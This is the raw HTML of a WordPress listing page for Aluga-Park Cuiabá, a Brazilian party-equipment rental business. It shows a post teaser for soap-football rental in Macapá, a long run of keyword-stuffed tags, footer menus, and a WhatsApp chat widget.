	<article id="post-1584" class="blog-entry clr large-entry post-1584 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-macapa-ap tag-aluga-carrinho-cachorro-quente-macapa-ap tag-aluga-carrinho-de-picoles-macapa-ap tag-aluga-cascata-de-chocolate-macapa-ap tag-aluga-casinha-de-bolinha-macapa-ap tag-aluga-compressor-de-baloes-macapa-ap tag-aluga-escorregador-macapa-ap tag-aluga-futebol-de-sabao-macapa-ap tag-aluga-inflador-de-baloes-macapa-ap tag-aluga-maquina-algodao-doce-macapa-ap tag-aluga-mesa-air-disco-macapa-ap tag-aluga-mesa-air-game-macapa-ap tag-aluga-mesa-air-hockey tag-aluga-mesa-e-cadeira-macapa-ap tag-aluga-painel-balao-macapa-ap tag-aluga-painel-festa-macapa-ap tag-aluga-pipoqueira-para-festa-macapa-ap tag-aluga-piscina-de-bolinhas-macapa-ap tag-aluga-pula-pula-macapa-ap tag-aluga-toboga-macapa-ap tag-aluga-touro-mecanico-macapa-ap tag-aluguel-cama-elastica-macapa-ap tag-aluguel-carrinho-cachorro-quente-macapa-ap tag-aluguel-carrinho-de-picole-macapa-ap tag-aluguel-cascata-de-chocolate-macapa-ap tag-aluguel-casinha-de-bolinhas-macapa-ap tag-aluguel-casinha-de-bolinhasmacapa-ap tag-aluguel-compressor-baloes-macapa-ap tag-aluguel-escorregador-macapa-ap tag-aluguel-futebol-de-sabao-macapa-ap tag-aluguel-inflador-de-baloes-macapa-ap tag-aluguel-maquina-algodao-doce-macapa-ap tag-aluguel-mesa-air-disco-macapa-ap tag-aluguel-mesa-air-game-macapa-ap tag-aluguel-mesa-air-hockey-macapa-ap tag-aluguel-mesa-e-cadeira-macapa-ap tag-aluguel-painel-balao-macapa-ap tag-aluguel-painel-festa-macapa-ap tag-aluguel-pipoqueira-macapa-ap tag-aluguel-piscina-de-bolinhas-macapa-ap tag-aluguel-pula-pula-macapa-ap tag-aluguel-toboga-macapa-ap tag-aluguel-touro-mecanico-macapa-ap tag-animacao-evento-macapa-ap tag-animacao-festa-infantil-macapa-ap tag-animacao-festa-macapa-ap tag-animadoras-festa-infantil-macapa-ap tag-barraca-batata-frita-macapa-ap tag-barraca-churros-macapa-ap tag-barraca-de-crepe-macapa-ap tag-barraquinha-de-crepe-macapa-ap tag-batata-frita-evento-macapa-ap tag-batata-frita-festa-macapa-ap tag-buffet-de-crepe-macapa-ap tag-buffet-evento-macapa-ap tag-buffet-festa-infantil-macapa-ap tag-buffet-festa-macapa-ap tag-buffet-infantil-macapa-ap tag-cachorro-quente-evento-macapa-ap tag-cachorro-quente-eventomacapa-ap tag-cachorro-quente-festa-macapa-ap tag-carrinho-batata-frita-macapa-ap tag-carrinho-churros-macapa-ap tag-carrinho-crepe-macapa-ap tag-carrinho-de-churros-macapa-ap tag-carrinho-de-crepe-macapa-ap tag-carrinho-de-picoles-macapa-ap tag-cascata-de-chocolate-macapa-ap tag-churros-evento-macapa-ap tag-churros-festa-macapa-ap tag-churros-macapa-ap tag-crepe-evento-macapa-ap tag-crepe-festa-macapa-ap tag-crepe-macapa-ap tag-crepe-recheado-macapa-ap tag-crepemacapa-ap tag-decoracao-aniversario-infantil-macapa-ap tag-decoracao-festa-infantil-macapa-ap tag-decoracao-tema-infantil-macapa-ap tag-futebol-de-sabao-macapa-ap tag-garcom-evento-macapa-ap tag-garcom-festa-macapa-ap tag-hot-dog-festa-macapa-ap tag-hot-dog-macapa-ap tag-hotdog-evento-macapa-ap tag-lanche-evento-macapa-ap tag-lanche-festa-macapa-ap tag-locacao-cama-elastica-macapa-ap tag-locacao-carrinho-cachorro-quente-macapa-ap tag-locacao-carrinho-de-picole-macapa-ap tag-locacao-cascata-de-chocolate-macapa-ap tag-locacao-casinha-de-bolinha-macapa-ap tag-locacao-compressor-baloes-macapa-ap tag-locacao-escorregador-macapa-ap tag-locacao-futebol-de-sabao-macapa-ap tag-locacao-inflador-de-baloes-macapa-ap tag-locacao-maquina-algodao-doce-macapa-ap tag-locacao-mesa-air-disco-macapa-ap tag-locacao-mesa-air-game-macapa-ap tag-locacao-mesa-air-hockey-macapa-ap tag-locacao-mesa-e-cadeira-macapa-ap tag-locacao-painel-balao-macapa-ap tag-locacao-painel-festa-macapa-ap tag-locacao-pipoqueira-macapa-ap tag-locacao-piscina-de-bolinhas-macapa-ap tag-locacao-pula-pula-macapa-ap tag-locacao-toboga-macapa-ap tag-locacao-touro-mecanico-macapa-ap tag-locadora-cama-elastica-macapa-ap tag-locadora-carrinho-de-cachorro-quente-macapa-ap tag-locadora-carrinho-de-picole-macapa-ap tag-locadora-cascata-de-chocolate-macapa-ap tag-locadora-casinha-de-bolinha-macapa-ap tag-locadora-compressor-baloes-macapa-ap tag-locadora-escorregador-macapa-ap tag-locadora-futebol-de-sabao-macapa-ap tag-locadora-inflador-de-baloes-macapa-ap tag-locadora-maquina-algodao-doce-macapa-ap tag-locadora-mesa-air-disco-macapa-ap tag-locadora-mesa-air-game-macapa-ap tag-locadora-mesa-air-hockey-macapa-ap tag-locadora-mesa-e-cadeira-macapa-ap tag-locadora-painel-balao-macapa-ap tag-locadora-pipoqueira-macapa-ap tag-locadora-piscina-de-bolinhas-macapa-ap tag-locadora-pula-pula-macapa-ap tag-locadora-toboga-macapa-ap tag-mini-baguncinha-evento-macapa-ap tag-mini-baguncinha-festa-macapa-ap tag-mini-baguncinha-macapa-ap tag-mini-hamburguer-macapa-ap tag-mini-pizza-evento-macapa-ap tag-mini-pizza-festa-macapa-ap tag-mini-pizza-macapa-ap tag-pipoqueiro-evento-macapa-ap tag-pipoqueiro-festa-macapa-ap tag-pizza-brotinho-evento-macapa-ap tag-pizza-brotinho-festa-macapa-ap tag-pizza-brotinho-macapa-ap tag-salgadinhos-evento-macapa-ap tag-salgadinhos-festa-macapa-ap tag-salgados-evento-macapa-ap tag-salgados-festa-macapa-ap entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-macapa-ap/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo 9 Aluguel Decoração Futebol de Sabão Macapá AP" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-macapa-ap/"  rel="bookmark">9 Aluguel Decoração Futebol de Sabão Macapá AP</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>4 de agosto de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			9 Aluguel Decoração Futebol de Sabão 9 ALUGUEL DECORAÇÃO FUTEBOL DE SABÃO CLIQUE NO MENU ACIMA OU NO MENU ABAIXO ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-macapa-ap/" 
	>
	Continue lendo<span class="screen-reader-text">9 Aluguel Decoração Futebol de Sabão Macapá AP</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
